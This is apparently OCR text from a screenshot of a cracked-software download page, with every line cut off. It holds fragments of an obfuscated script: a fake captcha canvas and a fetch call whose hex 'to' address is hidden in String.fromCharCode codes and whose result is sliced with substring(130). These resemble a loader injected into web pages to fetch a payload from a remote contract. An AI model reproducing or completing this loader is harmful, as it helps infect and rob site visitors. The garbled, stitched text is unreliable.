
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
Free: 64 GB